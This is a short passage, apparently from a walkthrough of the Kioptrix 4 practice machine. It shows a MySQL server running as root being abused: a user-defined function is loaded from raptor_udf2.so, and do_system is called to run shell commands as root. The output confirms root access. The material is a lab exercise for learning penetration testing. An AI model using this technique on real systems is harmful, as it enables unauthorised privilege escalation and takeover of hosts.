 john@Kioptrix4:~$ ps -aux | grep root | grep mysql
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
root      4170  0.0  0.0   1772   528 ?        S    06:35   0:00 /bin/sh /usr/bin/mysqld
root      4212  0.0  1.5 126988 16232 ?        Sl   06:35   0:00 /usr/sbin/mysqld --base
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.04 sec)
mysql> select do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out');
+-----------------------------------------------------------+
| do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out') |
+-----------------------------------------------------------+
|                                                         0 |
+-----------------------------------------------------------+
1 row in set (0.01 sec)
mysql> \! sh
$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)